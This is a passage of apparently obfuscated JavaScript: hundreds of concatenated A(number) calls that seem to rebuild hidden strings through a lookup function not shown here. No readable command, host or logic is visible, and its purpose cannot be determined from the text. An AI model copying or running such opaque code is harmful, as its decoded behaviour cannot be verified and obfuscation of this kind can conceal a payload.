A(16937) + A(14829) + A(6425) + A(6373) + A(8322) + A(28756) + A(4857) + A(13247) + A(20896) + A(26255) + A(6898)) + (A(3293) + A(28526) + A(6304) + A(20122) + A(19871) + A(11045) + A(3412) + A(515) + A(20180) + A(24418) + A(22548) + A(19313) + A(16573) + A(2980) + A(36755) + A(38531) + A(26089) + A(1491) + A(13410) + A(21448) + A(21652) + A(23416) + A(38138) + A(22105) + A(3050) + A(24113) + A(15967) + A(18121) + A(4222) + A(20643) + A(37770) + A(29761) + A(19487) + A(39298) + A(35992) + A(31167) + A(1539) + A(15905) + A(29722) + A(35644) + A(8267) + A(5426) + A(28640) + A(36946) + A(3165) + A(12431) + A(32971) + A(31301) + A(8525) + A(29902) + A(4841) + A(11950) + A(34858) + A(21332) + A(29438) + A(16228) + A(6927) + A(13407) + A(33902) + A(18730) + A(5277) + A(34607) + A(23657) + A(411) + A(31949) + A(1075) + A(15359) + A(2845) + A(23801) + A(33930) + A(32146) + A(8619) + A(12421) + A(4960) + A(27515) + A(18433) + A(21147) + A(21509) + A(39780) + A(2951) + A(22846) + A(37075) + A(24093) + A(27247) + A(28728) + A(31616) + A(32189) + A(14877) + A(959) + A(4634) + A(7354) + A(7276) + A(534) + A(36074) + A(23185) + A(27204) + A(13817) + A(27217) + A(11650) + A(6951)) + (A(7215) + A(38452) + A(605) + A(30241) + A(26295) + A(15149) + A(29173) + A(15438) + A(20131) + A(18503) + A(6430) + A(19119) + A(24108) + A(8493) + A(30198) + A(22618) + A(20638) + A(696) + A(4962) + A(12223) + A(13569) + A(24921) + A(29574) + A(6609) + A(3810) + A(38300) + A(2524) + A(35249) + A(34188) + A(31654) + A(14048) + A(17422) + A(18303) + A(7807) + A(21681) + A(32532) + A(34919) + A(20540) + A(1031) + A(22781) + A(6595) + A(3209) + A(34688) + A(20091) + A(4427) + A(11305) + A(12224) + A(19518) + A(7337) + A(31914) + A(10275) + A(11803) + A(36224) + A(35186) + A(37524) + A(11122) + A(37748) + A(20399) + A(30609) + A(17333) + A(18248) + A(22907) + A(34184) + A(36161) + A(37321) + A(5741) + A(37559) + A(15944) + A(38283) + A(2234) + A(23445) + A(19971) + A(37010) + A(33197) + A(20483) + A(29823) + A(28211) + A(13284) + A(8987) + A(1687) + A(15814) + A(15420) + A(6424) + A(22352) + A(2496) + A(36026) + A(13682) + A(764) + A(17612) + A(27353) + A(8837) + A(12611) + A(22103) + A(29566) + A(871) + A(33141) + A(15916) + A(35371) + A(2948) + A(14988)) + (A(1844) + A(27938) + A(36248) + A(17247) + A(34132) + A(13184) + A(11391) + A(2418) + A(12166) + A(10528) + A(38223) + A(11184) + A(10111) + A(3975) + A(37232) + A(28251) + A(10593) + A(19489) + A(28090) + A(6832) + A(24897) + A(25166) + A(25571) + A(4775) + A(9403) + A(9046) + A(19591) + A(17493) + A(23788) + A(32510) + A(3112) + A(18469) + A(13979) + A(13656) + A(29601) + A(13130) + A(12887) + A(37141) + A(7367) + A(12908) + A(20703) + A(20070) + A(6517) + A(23477) + A(19393) + A(1810) + A(16683) + A(2796) + A(37455) + A(34491) + A(36956) + A(30176) + A(38017) + A(1469) + A(19459) + A(15825) + A(23774) + A(22770) + A(33244) + A(20321) + A(20777) + A(14676) + A(12649) + A(22785) + A(27102) + A(6904) + A(10814) + A(14378) + A(3552) + A(5855) + A(38052) + A(20285) + A(15907) + A(13732) + A(31916) + A(25026) + A(4869) + A(4147) + A(14249) + A(32431) + A(24597) + A(27293) + A(19992) + A(26620) + A(33915) + A(4897) + A(34494) + A(15487) + A(24125) + A(6973) + A(28791) + A(4389) + A(39026) + A(14884) + A(13050) + A(31996) + A(12079) + A(29975) + A(17476) + A(6079)) + (A(24426) + A(38144) + A(35131) + A(7417) + A(453) + A(5893) + A(10426) + A(19974) + A(27741) + A(21370) + A(27694) + A(16706) + A(28800) + A(19727) + A(26149) + A(37934) + A(18742) + A(34043) + A(28851) + A(11198) + A(22070) + A(15605) + A(30265) + A(14856) + A(25574) + A(39775) + A(10537) + A(27958) + A(9539) + A(37929) + A(26097) + A(35629) + A(9679) + A(26010) + A(28269) + A(30051) + A(39877) + A(20070) + A(6517) + A(23477) + A(19393) + A(1810) + A(16683) + A(2796) + A(37455) + A(34491) + A(36956) + A(30176) + A(38017) + A(1469) + A(19459) + A(15825) + A(8553) + A(11851) + A(26457) + A(29457) + A(14808) + A(38754) + A(15042) + A(17827) + A(21235) + A(9205) + A(10987) + A(11298) + A(17712) + A(38030) + A(7290) + A(4826) + A(21178) + A(23572) + A(29690) + A(1848) + A(26300) + A(11781) + A(17723) + A(23870) + A(12111) + A(1448) + A(19805) + A(35629) + A(9679) + A(26010) + A(28269) + A(30051) + A(39877) + A(20070) + A(6517) + A(23477) + A(19393) + A(3240) + A(28732) + A(10411) + A(38335) + A(33747) + A(2257) + A(31158) + A(29054) + A(38159) + A(14560) + A(5346)) + (A(20522) + A(33596) + A(39833) + A(27851) + A(28392) + A(17882) + A(13808) + A(21061) + A(33606) + A(21334) + A(37258) + A(11093) + A(35678) + A(24908) + A(37810) + A(19313) + A(16573) + A(2980) + A(36755) + A(38531) + A(26089) + A(1491) + A(13410) + A(36992) + A(36767) + A(17970) + A(19835) + A(21231) + A(941) + A(11527) + A(28809) + A(39798) + A(2338) + A(5615) + A(13253) + A(30674) + A(5973) + A(2098) + A(15632) + A(24485) + A(27755) + A(3886) + A(33063) + A(11254) + A(5224) + A(3565) + A(38926) + A(8116) + A(24974) + A(24657) + A(27181) + A(20918) + A(32357) + A(23221) + A(31759) + A(14716) + A(5184) + A(7641) + A(22104) + A(1093) + A(37022) + A(39844) + A(4137) + A(19403) + A(3841) + A(11108) + A(15114) + A(15891) + A(33287) + A(13574) + A(21007) + A(13032) + A(6687) + A(19406) + A(19690) + A(25366) + A(21548) + A(2531) + A(19209) + A(23538) + A(6099) + A(34832) + A(20854) + A(12296) + A(10620) + A(4464) + A(7279) + A(32557) + A(11810) + A(16940) + A(27386) + A(24160) + A(28998) + A(19151) + A(26421) + A(15068) + A(12663) + A(24464) + A(31550) + A(38775)) + (A(2326) + A(14339) + A(33654) + A(37344) + A(33230) + A(9061) + A(34649) + A(33714) + A(290) + A(7431) + A(19029) + A(16001) + A(17983) + A(29671) + A(37651) + A(29504) + A(26802) + A(39636) + A(34909) + A(13022) + A(15357) + A(17074) + A(23529) + A(13794) + A(37909) + A(632) + A(26485) + A(10201) + A(20384) + A(2349) + A(20770) + A(22559) + A(26447) + A(17860) + A(28618) + A(21696) + A(24016) + A(28448) + A(15234) + A(26198) + A(36864) + A(19725) + A(24402) + A(5042) + A(14403) + A(14027) + A(21290) + A(3913) + A(30031) + A(19706) + A(12609) + A(15118) + A(31042) + A(36182) + A(23018) + A(32901) + A(4688) + A(25174) + A(13289) + A(17617) + A(19480) + A(6457) + A(1975) + A(27396) + A(39650) + A(35428) + A(2475) + A(21020) + A(12022) + A(20506) + A(6007) + A(13273) + A(4336) + A(20484) + A(3555) + A(36030) + A(20480) + A(9211) + A(27354) + A(1018) + A(1660) + A(22722) + A(38540) + A(11968) + A(3935) + A(25931) + A(9056) + A(26513) + A(3764) + A(4635) + A(5417) + A(1754) + A(35903) + A(824) + A(441) + A(16956) + A(27055) + A(1682) + A(8736) + A(3700)) + (A(32500) + A(9511) + A(2471) + A(7991) + A(37530) + A(28219) + A(23353) + A(31114) + A(18166) + A(6161) + A(25322) + A(18275) + A(29296) + A(647) + A(32936) + A(8370) + A(38792) + A(36595) + A(37217) + A(7562) + A(28435) + A(9033) + A(30209) + A(29693) + A(38507) + A(27815) + A(34205) + A(38934) + A(33771) + A(33200) + A(16772) + A(33482) + A(12934) + A(12829) + A(39013) + A(32652) + A(9474) + A(23095) + A(22153) + A(32747) + A(16660) + A(7738) + A(1807) + A(36657) + A(2668) + A(32180) + A(10083) + A(36311) + A(23161) + A(5371) + A(38843) + A(36299) + A(3379) + A(8461) + A(9982) + A(33612) + A(33881) + A(12864) + A(25099) + A(9414) + A(30963) + A(2427) + A(29434) + A(31718) + A(13540) + A(25183) + A(9394) + A(20747) + A(38584) + A(6867) + A(5799) + A(13504) + A(23297) + A(34508) + A(25603) + A(11212) + A(15964) + A(8214) + A(33844) + A(11944) + A(27439) + A(15168) + A(22711) + A(39201) + A(32278) + A(13170) + A(37651) + A(29504) + A(26802) + A(39636) + A(34909) + A(13022) + A(15357) + A(12648) + A(39387) + A(6475) + A(11137) + A(23209) + A(32467) + A(39624)) + (A(16759) + A(19897) + A(17471) + A(34102) + A(18217) + A(20443) + A(9629) + A(10886) + A(2079) + A(1715) + A(32929) + A(37961) + A(36799) + A(19828) + A(17131) + A(23757) + A(5845) + A(32530) + A(13121) + A(17793) + A(33346) + A(20349) + A(30601) + A(14415) + A(33352) + A(26828) + A(7297) + A(10606) + A(29332) + A(14144) + A(596) + A(23588) + A(29960) + A(13930) + A(11400) + A(10317) + A(27765) + A(1775) + A(33057) + A(14673) + A(26387) + A(35312) + A(17513) + A(13770) + A(25415) + A(26829) + A(5952) + A(657) + A(30354) + A(24990) + A(31621) + A(37671) + A(28491) + A(9968) + A(14244) + A(21818) + A(3597) + A(24984) + A(37720) + A(8252) + A(4784) + A(35927) + A(22547) + A(18885) + A(38792) + A(36595) + A(37217) + A(7562) + A(28435) + A(6186) + A(24509) + A(17289) + A(3351) + A(24085) + A(8050) + A(16181) + A(38793) + A(8192) + A(8652) + A(21927) + A(13816) + A(24964) + A(23129) + A(9369) + A(36695) + A(9172) + A(7927) + A(737) + A(16606) + A(16238) + A(1190) + A(14509) + A(6698) + A(3939) + A(38314) + A(15062) + A(15867) + A(16159) + A(27881) + A(29703)) + (A(1268) + A(9506) + A(29986) + A(35181) + A(2749) + A(14921) + A(4322) + A(6387) + A(813) + A(5105) + A(3887) + A(17710) + A(1806) + A(35202) + A(9350) + A(34867) + A(11337) + A(22602) + A(4675) + A(28357) + A(10842) + A(38238) + A(14089) + A(26181) + A(25575) + A(17594) + A(1790) + A(37739) + A(15183) + A(11058) + A(22622) + A(24587) + A(39082) + A(12690) + A(8751) + A(28817) + A(15223) + A(38084) + A(6289) + A(10090) + A(18177) + A(24259) + A(12989) + A(39305) + A(17330) + A(27643) + A(27757) + A(12285) + A(2556) + A(29209) + A(27814) + A(23521) + A(26336) + A(6352) + A(6796) + A(2098) + A(15632) + A(27825) + A(27311) + A(19821) + A(32941) + A(28141) + A(26387) + A(35312) + A(17513) + A(32902) + A(4103) + A(7797) + A(33500) + A(31725) + A(7223) + A(37942) + A(2038) + A(25541) + A(5751) + A(315) + A(21184) + A(3017) + A(18636) + A(16004) + A(38652) + A(16278) + A(36055) + A(2443) + A(14827) + A(31787) + A(35635) + A(10775) + A(13236) + A(20813) + A(28965) + A(12755) + A(32906) + A(799) + A(6640) + A(16664) + A(21423) + A(13356) + A(31176) + A(24911)) + (A(16549) + A(25035) + A(36884) + A(11092) + A(39440) + A(18395) + A(29984) + A(27453) + A(35351) + A(20897) + A(36489) + A(13326) + A(4206) + A(39640) + A(35990) + A(6197) + A(28599) + A(19168) + A(39178) + A(32037) + A(4654) + A(26828) + A(13290) + A(14517) + A(35981) + A(17374) + A(35608) + A(6564) + A(19095) + A(24337) + A(32486) + A(37393) + A(15135) + A(12305) + A(23257) + A(26890) + A(3300) + A(31669) + A(12397) + A(23497) + A(34975) + A(37813) + A(34967) + A(31896) + A(19037) + A(37942) + A(2038) + A(25541) + A(5751) + A(315) + A(21184) + A(3017) + A(18636) + A(16004) + A(38652) + A(16278) + A(36055) + A(2443) + A(14827) + A(31787) + A(35635) + A(10775) + A(13236) + A(20813) + A(28965) + A(12755) + A(4721) + A(9922) + A(38462) + A(24713) + A(13721) + A(36353) + A(3903) + A(12746) + A(36210) + A(2294) + A(28201) + A(32597) + A(16115) + A(32854) + A(19881) + A(9319) + A(19232) + A(16611) + A(6361) + A(35628) + A(25654) + A(17795) + A(12663) + A(24464) + A(28181) + A(16716) + A(20134) + A(14807) + A(6209) + A(25906) + A(24741) + A(1260) + A(27707) + A(20782)) + (A(29235) + A(462) + A(28840) + A(22585) + A(15534) + A(17241) + A(16799) + A(13129) + A(25037) + A(8672) + A(31647) + A(28134) + A(13700) + A(32405) + A(21977) + A(19220) + A(38399) + A(2540) + A(3380) + A(29380) + A(30855) + A(35211) + A(1209) + A(9499) + A(26099) + A(36563) + A(8754) + A(25033) + A(23858) + A(2427) + A(29434) + A(13968) + A(31118) + A(25299) + A(17086) + A(31697) + A(33054) + A(21128) + A(12949) + A(7596) + A(8721) + A(27310) + A(37864) + A(19529) + A(35868) + A(13251) + A(17916) + A(34902) + A(9089) + A(12209) + A(26173) + A(23813) + A(18990) + A(17424) + A(10234) + A(8939) + A(4782) + A(21416) + A(27064) + A(35634) + A(32115) + A(9136) + A(30437) + A(2540) + A(3380) + A(29380) + A(30855) + A(35211) + A(30877) + A(9499) + A(26099) + A(36563) + A(8754) + A(3370) + A(24857) + A(302) + A(29094) + A(33221) + A(3900) + A(10661) + A(12873) + A(18199) + A(33171) + A(416) + A(25213) + A(23727) + A(20416) + A(28206) + A(36677) + A(36672) + A(25127) + A(20423) + A(39706) + A(32839) + A(6518) + A(25719) + A(19046) + A(33840) + A(2244) + A(11317)) + (A(21156) + A(24980) + A(39692) + A(1201) + A(24224) + A(13376) + A(35664) + A(20597) + A(902) + A(11811) + A(36965) + A(22186) + A(17954) + A(23134) + A(9077) + A(13765) + A(38968) + A(15972) + A(31473) + A(27977) + A(22016) + A(4817) + A(5459) + A(2932) + A(4385) + A(28192) + A(10492) + A(33466) + A(38627) + A(36560) + A(12164) + A(4226) + A(33589) + A(20498) + A(1375) + A(23732) + A(7918) + A(34473) + A(6121) + A(21563) + A(10530) + A(33236) + A(24676) + A(27787) + A(22358) + A(13703) + A(240) + A(15932) + A(2523) + A(32080) + A(7685) + A(23315) + A(16821) + A(25576) + A(10035) + A(24526) + A(18074) + A(26602) + A(12503) + A(2175) + A(33474) + A(28458) + A(7308) + A(19453) + A(24235) + A(29081) + A(4127) + A(938) + A(24065) + A(17515) + A(38853) + A(16449) + A(29228) + A(27519) + A(9836) + A(3188) + A(20988) + A(3742) + A(35026) + A(22046) + A(36609) + A(7785) + A(1219) + A(15038) + A(20269) + A(34331) + A(37998) + A(37143) + A(1643) + A(5792) + A(29335) + A(9848) + A(30785) + A(25564) + A(11200) + A(16103) + A(20040) + A(39278) + A(20780) + A(744)) + (A(13865) + A(20916) + A(3062) + A(27596) + A(12488) + A(12535) + A(11599) + A(24934) + A(24067) + A(28213) + A(7138) + A(1695) + A(3026) + A(31332) + A(2736) + A(25557) + A(15477) + A(38296) + A(26165) + A(19106) + A(10699) + A(13921) + A(1951) + A(3089) + A(1685) + A(15358) + A(37257) + A(14549) + A(21386) + A(15471) + A(22376) + A(5863) + A(21242) + A(23337) + A(28132) + A(14318) + A(6028) + A(27977) + A(22016) + A(4817) + A(5459) + A(2932) + A(4385) + A(28192) + A(10492) + A(33466) + A(38627) + A(36560) + A(12164) + A(3731) + A(7358) + A(15437) + A(27919) + A(37852) + A(17148) + A(13659) + A(32960) + A(32569) + A(12183) + A(3601) + A(29637) + A(39063) + A(35956) + A(872) + A(19985) + A(30663) + A(3249) + A(26651) + A(39701) + A(12740) + A(491) + A(20024) + A(354) + A(437) + A(31330) + A(37814) + A(13531) + A(38979) + A(24229) + A(32704) + A(21387) + A(13821) + A(11604) + A(16941) + A(18874) + A(1875) + A(24578) + A(4323) + A(2991) + A(4578) + A(31832) + A(21192) + A(22587) + A(33534) + A(39496) + A(30162) + A(18173) + A(38916) + A(32997) + A(18653)) + (A(19278) + A(31761) + A(33540) + A(25862) + A(26564) + A(31769) + A(5625) + A(23887) + A(24143) + A(4217) + A(10824) + A(25892) + A(36173) + A(5731) + A(25131) + A(18336) + A(32075) + A(22664) + A(7171) + A(33168) + A(39139) + A(35747) + A(10280) + A(12587) + A(29819) + A(9615) + A(10770) + A(26535) + A(20290) + A(27033) + A(8609) + A(23800) + A(16819) + A(16992) + A(16036) + A(3121) + A(3216) + A(17867) + A(13069) + A(22700) + A(24711) + A(21125) + A(32462) + A(18033) + A(32348) + A(3127) + A(14023) + A(7979) + A(25896) + A(12768) + A(27171) + A(3728) + A(38474) + A(7700) + A(20858) + A(29883) + A(26088) + A(5898) + A(1639) + A(24929) + A(25200) + A(22143) + A(22935) + A(20657) + A(10848) + A(18843) + A(30454) + A(25558) + A(25222) + A(32460) + A(31818) + A(11907) + A(6768) + A(31589) + A(39633) + A(15941) + A(21851) + A(18626) + A(18007) + A(14490) + A(26684) + A(39325) + A(22145) + A(2273) + A(6989) + A(14705) + A(27970) + A(16662) + A(30719) + A(35506) + A(37581) + A(13594) + A(9051) + A(23676) + A(13211) + A(37296) + A(37161) + A(35745) + A(28970) + A(2176)) + (A(6074) + A(31214) + A(24783) + A(18434) + A(2363) + A(32320) + A(39293) + A(27130) + A(15124) + A(4736) + A(16179) + A(11127) + A(38309) + A(6800) + A(25153) + A(22437) + A(35793) + A(8075) + A(22180) + A(26655) + A(13637) + A(13041) + A(18943) + A(30341) + A(37228) + A(26902) + A(5969) + A(24715) + A(35123) + A(33338) + A(6021) + A(10366) + A(28325) + A(32945) + A(5202) + A(5532) + A(26222) + A(30280) + A(28874) + A(18771) + A(31716) + A(23935) + A(19890) + A(1145) + A(31002) + A(39726) + A(2837) + A(10940) + A(14461) + A(8799) + A(22283) + A(30190) + A(37089) + A(36798) + A(20154) + A(24801) + A(26224) + A(23014) + A(18340) + A(4143) + A(38407) + A(21110) + A(4734) + A(4315) + A(27908) + A(38798) + A(10339) + A(10462) + A(21238) + A(19147) + A(18657) + A(16322) + A(16295) + A(6653) + A(8492) + A(39125) + A(12274) + A(11009) + A(38476) + A(21816) + A(19472) + A(394) + A(5046) + A(9946) + A(34468) + A(36389) + A(34920) + A(21783) + A(19299) + A(13676) + A(7154) + A(23300) + A(6892) + A(20037) + A(24847) + A(32636) + A(10473) + A(19225) + A(30242) + A(35387)) + (A(23617) + A(297) + A(2283) + A(24064) + A(1548) + A(732) + A(12801) + A(13665) + A(7726) + A(1145) + A(24448) + A(39134) + A(25747) + A(2390) + A(3965) + A(26784) + A(19755) + A(18728) + A(24803) + A(575) + A(13597) + A(24689) + A(1759) + A(36257) + A(7616) + A(9382) + A(21904) + A(27467) + A(8056) + A(9178) + A(7092) + A(34340) + A(26672) + A(15445) + A(32090) + A(33720) + A(25013) + A(16446) + A(17894) + A(10548) + A(19128) + A(12237) + A(19379) + A(791) + A(28074) + A(6656) + A(25059) + A(12917) + A(9682) + A(31901) + A(33219) + A(14866) + A(3315) + A(36739) + A(13169) + A(7828) + A(28824) + A(15218) + A(26818) + A(16020) + A(7440) + A(6420) + A(25871) + A(38524) + A(8211) + A(29877) + A(26873) + A(28848) + A(26400) + A(8902) + A(1511) + A(10695) + A(5616) + A(33014) + A(38457) + A(38371) + A(2908) + A(27931) + A(19314) + A(28229) + A(10903) + A(16012) + A(29137) + A(13680) + A(26095) + A(24372) + A(31328) + A(12310) + A(9663) + A(36221) + A(37586) + A(31920) + A(32961) + A(15495) + A(21245) + A(32117) + A(36425) + A(38172) + A(3978) + A(5772)) + (A(27051) + A(2625) + A(6802) + A(35851) + A(6829) + A(34683) + A(36964) + A(23217) + A(21869) + A(6948) + A(15590) + A(17044) + A(21629) + A(29468) + A(35797) + A(11001) + A(14707) + A(25327) + A(25006) + A(25106) + A(9440) + A(1405) + A(1992) + A(6990) + A(22777) + A(33529) + A(1258) + A(9568) + A(38434) + A(1705) + A(5613) + A(1853) + A(16639) + A(26e3) + A(14625) + A(18757) + A(35280) + A(31273) + A(23656) + A(5836) + A(35005) + A(9324) + A(35060) + A(25179) + A(15869) + A(38871) + A(25783) + A(22830) + A(36378) + A(34245) + A(23712) + A(14362) + A(39852) + A(15129) + A(16356) + A(7286) + A(26899) + A(1606) + A(27585) + A(36426) + A(9218) + A(26788) + A(8886) + A(38141) + A(38707) + A(28122) + A(29567) + A(16256) + A(16987) + A(25735) + A(22941) + A(5988) + A(1713) + A(3381) + A(747) + A(21090) + A(15185) + A(15199) + A(4987) + A(26794) + A(32912) + A(24560) + A(8973) + A(9185) + A(16422) + A(3291) + A(1267) + A(36679) + A(10497) + A(22078) + A(29745) + A(17611) + A(15141) + A(14515) + A(21473) + A(31740) + A(10698) + A(3401) + A(20911) + A(31999)) + (A(10086) + A(33835) + A(9242) + A(18994) + A(34162) + A(27254) + A(11152) + A(8975) + A(19205) + A(32246) + A(30779) + A(30071) + A(18266) + A(34775) + A(37930) + A(8224) + A(25180) + A(3484) + A(19242) + A(19599) + A(1394) + A(27871) + A(12212) + A(25481) + A(32947) + A(31012) + A(15903) + A(39380) + A(1652) + A(1997) + A(19820) + A(33563) + A(24227) + A(921) + A(10578) + A(3929) + A(39156) + A(36380) + A(27340) + A(38827) + A(24812) + A(2615) + A(6727) + A(13217) + A(14700) + A(38739) + A(13338) + A(22210) + A(17477) + A(10028) + A(8813) + A(25239) + A(31691) + A(27255) + A(18967) + A(3591) + A(37235) + A(9621) + A(17061) + A(6993) + A(38414) + A(31282) + A(9538) + A(2815) + A(3959) + A(4085) + A(26845) + A(27962) + A(20526) + A(39369) + A(21587) + A(34377) + A(10265) + A(19331) + A(23348) + A(6516) + A(30597) + A(31354) + A(29288) + A(31842) + A(25229) + A(28722) + A(6749) + A(6050) + A(36665) + A(5112) + A(21091) + A(15024) + A(3e3) + A(32944) + A(21729) + A(14812) + A(36261) + A(29760) + A(33865) + A(37611) + A(1978) + A(20034) + A(31236) + A(15299)) + (A(25595) + A(20149) + A(27286) + A(11314) + A(30501) + A(25419) + A(38491) + A(30339) + A(9069) + A(3822) + A(39617) + A(33763) + A(39623) + A(26285) + A(23531) + A(38800) + A(9932) + A(4568) + A(5305) + A(33457) + A(20436) + A(11061) + A(32315) + A(39576) + A(37950) + A(3034) + A(17290) + A(18659) + A(17884) + A(5070) + A(1339) + A(26317) + A(8259) + A(38981) + A(38443) + A(27070) + A(5091) + A(4540) + A(7652) + A(36246) + A(26940) + A(12137) + A(11327) + A(8187) + A(14148) + A(8906) + A(4301) + A(3391) + A(37474) + A(34151) + A(33749) + A(21236) + A(30863) + A(18664) + A(32029) + A(6368) + A(24176) + A(16747) + A(24677) + A(5142) + A(32484) + A(39021) + A(3110) + A(30481) + A(9953) + A(17425) + A(23841) + A(5717) + A(38301) + A(5009) + A(38924) + A(33020) + A(5575) + A(21002) + A(26826) + A(20174) + A(11333) + A(741) + A(19612) + A(1822) + A(3418) + A(28379) + A(20377) + A(29270) + A(21268) + A(3626) + A(37564) + A(21427) + A(27654) + A(10396) + A(4130) + A(22603) + A(34232) + A(12114) + A(2897) + A(22432) + A(18242) + A(11593) + A(13333) + A(7143)) + (A(10583) + A(3485) + A(1081) + A(16627) + A(33006) + A(3631) + A(10947) + A(29972) + A(1711) + A(7336) + A(7925) + A(18111) + A(37346) + A(30543) + A(5432) + A(13785) + A(12203) + A(32957) + A(3890) + A(33706) + A(7467) + A(549) + A(28919) + A(9086) + A(1758) + A(28893) + A(28713) + A(35324) + A(28794) + A(33190) + A(5014) + A(13980) + A(24772) + A(20190) + A(25379) + A(5070) + A(1339) + A(26317) + A(8259) + A(38981) + A(38443) + A(27070) + A(5091) + A(516) + A(2093) + A(36359) + A(9723) + A(16711) + A(22524) + A(9238) + A(14429) + A(24238) + A(39588) + A(26640) + A(32473) + A(37185) + A(12339) + A(5695) + A(25518) + A(5352) + A(32961) + A(15495) + A(21245) + A(32117) + A(36425) + A(38172) + A(10331) + A(10836) + A(25202) + A(6942) + A(675) + A(6347) + A(6642) + A(24284) + A(12728) + A(9396) + A(11854) + A(39284) + A(5194) + A(35273) + A(31267) + A(31670) + A(22292) + A(19824) + A(13862) + A(18655) + A(2452) + A(29824) + A(10174) + A(30362) + A(39593) + A(39677) + A(32034) + A(27421) + A(27505) + A(33083) + A(898) + A(10191) + A(18896) + A(5703)) + (A(23921) + A(6154) + A(19293) + A(5843) + A(9862) + A(22604) + A(25910) + A(25834) + A(2577) + A(25027) + A(20635) + A(13900) + A(9926) + A(31474) + A(20393) + A(7787) + A(11904) + A(29694) + A(30090) + A(11057) + A(37883) + A(30008) + A(8128) + A(30973) + A(17384) + A(12044) + A(27417) + A(30595) + A(28919) + A(11236) + A(1570) + A(19307) + A(29568) + A(35550) + A(39665) + A(5355) + A(17255) + A(25302) + A(19567) + A(22936) + A(11048) + A(15060) + A(9069) + A(3822) + A(39617) + A(33763) + A(39623) + A(24606) + A(34978) + A(21714) + A(14455) + A(12685) + A(11840) + A(34011) + A(13108) + A(32887) + A(8234) + A(27011) + A(9883) + A(32082) + A(4176) + A(29483) + A(35930) + A(20939) + A(15949) + A(6774) + A(26481) + A(1413) + A(34341) + A(26484) + A(3972) + A(36897) + A(7344) + A(16676) + A(20142) + A(6713) + A(33263) + A(1983) + A(30607) + A(3208) + A(34268) + A(7589) + A(26635) + A(19162) + A(16776) + A(7767) + A(19987) + A(17372) + A(37953) + A(16881) + A(1899) + A(38319) + A(28713) + A(3012) + A(8670) + A(19432) + A(38324) + A(38872) + A(25286) + A(35228)) + (A(30402) + A(29226) + A(6727) + A(13217) + A(14700) + A(38739) + A(13018) + A(10695) + A(5616) + A(20661) + A(10345) + A(916) + A(25015) + A(38458) + A(11264) + A(7727) + A(5282) + A(13693) + A(1358) + A(10204) + A(20250) + A(34899) + A(26079) + A(3092) + A(38888) + A(24689) + A(1759) + A(9885) + A(27874) + A(18959) + A(28376) + A(35216) + A(31382) + A(32873) + A(23258) + A(8282) + A(10866) + A(32887) + A(29909) + A(30440) + A(29251) + A(27285) + A(3540) + A(23723) + A(31827) + A(13725) + A(17423) + A(32707) + A(28754) + A(5115) + A(3783) + A(17663) + A(3352) + A(37462) + A(20914) + A(4822) + A(6587) + A(10440) + A(3505) + A(36198) + A(36423) + A(2730) + A(33028) + A(7056) + A(27954) + A(12472) + A(36072) + A(3702) + A(27955) + A(18307) + A(36569) + A(20879) + A(3615) + A(25547) + A(31146) + A(10468) + A(22595) + A(36513) + A(11874) + A(1543) + A(29684) + A(5396) + A(20723) + A(32320) + A(17946) + A(8875) + A(22227) + A(4871) + A(12641) + A(19634) + A(2459) + A(33646) + A(1570) + A(19307) + A(5047) + A(35537) + A(29746) + A(38743) + A(33629) + A(27011)) + (A(13893) + A(32297) + A(5651) + A(5663) + A(23532) + A(30606) + A(12702) + A(33896) + A(39114) + A(25947) + A(19044) + A(11657) + A(7729) + A(1361) + A(5048) + A(29942) + A(27188) + A(39031) + A(8131) + A(27726) + A(24936) + A(33259) + A(37908) + A(5695) + A(23753) + A(38243) + A(23388) + A(23426) + A(25278) + A(24796) + A(28883) + A(14308) + A(38867) + A(22033) + A(4581) + A(5236) + A(20075) + A(22367) + A(26621) + A(7629) + A(3417) + A(18623) + A(9647) + A(1865) + A(9939) + A(28104) + A(6318) + A(29143) + A(21591) + A(8284) + A(27406) + A(23988) + A(33751) + A(31040) + A(38459) + A(12518) + A(15400) + A(24838) + A(21324) + A(39577) + A(28232) + A(29627) + A(15693) + A(14534) + A(27095) + A(18530) + A(1041) + A(14608) + A(16074) + A(23884) + A(300) + A(20521) + A(608) + A(31822) + A(27010) + A(29689) + A(33312) + A(18394) + A(11187) + A(32864) + A(28866) + A(26343) + A(8360) + A(12730) + A(33798) + A(24638) + A(17405) + A(26836) + A(37056) + A(37629) + A(36935) + A(39322) + A(9998) + A(36622) + A(32705) + A(4886) + A(1861) + A(28150) + A(27374) + A(31043)) + (A(39540) + A(39169) + A(29805) + A(9604) + A(39018) + A(24510) + A(33067) + A(2454) + A(26220) + A(17082) + A(39607) + A(2388) + A(26427) + A(16829) + A(13976) + A(29698) + A(36706) + A(20090) + A(32709) + A(7356) + A(7132) + A(30466) + A(14265) + A(32930) + A(2867) + A(13463) + A(26028) + A(26107) + A(6076) + A(27542) + A(26073) + A(3963) + A(10166) + A(17312) + A(21908) + A(4474) + A(5708) + A(37857) + A(6300) + A(13345) + A(13593) + A(24678) + A(16585) + A(38525) + A(17776) + A(37407) + A(27990) + A(39022) + A(33050) + A(11470) + A(13615) + A(19413) + A(34842) + A(2458) + A(1890) + A(29698) + A(36706) + A(20090) + A(5008) + A(11303) + A(4626) + A(3400) + A(651) + A(25635) + A(9536) + A(16661) + A(16649) + A(26437) + A(39039) + A(4309) + A(23808) + A(14591) + A(3637) + A(10009) + A(17643) + A(28611) + A(23691) + A(20498) + A(20802) + A(29003) + A(5934) + A(29523) + A(6170) + A(31051) + A(14044) + A(18205) + A(4291) + A(35446) + A(10786) + A(8646) + A(32341) + A(14334) + A(9065) + A(12781) + A(32313) + A(36069) + A(33065) + A(9491) + A(11906) + A(24434)) + (A(5833) + A(18769) + A(10530) + A(5285) + A(31442) + A(32814) + A(22988) + A(22990) + A(9229) + A(34117) + A(8824) + A(12001) + A(34800) + A(30866) + A(10883) + A(22088) + A(10478) + A(18765) + A(30843) + A(39341) + A(15022) + A(1096) + A(25753) + A(16603) + A(26909) + A(14279) + A(21248) + A(5830) + A(26073) + A(3963) + A(10166) + A(17312) + A(21908) + A(4474) + A(5708) + A(37857) + A(6300) + A(13345) + A(13593) + A(24678) + A(17639) + A(14798) + A(15675) + A(35242) + A(28337) + A(27701) + A(37951) + A(13528) + A(26376) + A(28525) + A(7120) + A(33333) + A(35668) + A(18574) + A(16476) + A(7658) + A(2281) + A(7886) + A(29543) + A(14555) + A(17704) + A(29246) + A(33179) + A(36108) + A(12040) + A(23948) + A(978) + A(8909) + A(17420) + A(11132) + A(6879) + A(28627) + A(20136) + A(3839) + A(11102) + A(15463) + A(35488) + A(31292) + A(37201) + A(29487) + A(6611) + A(22821) + A(6798) + A(19291) + A(3999) + A(2746) + A(7446) + A(7864) + 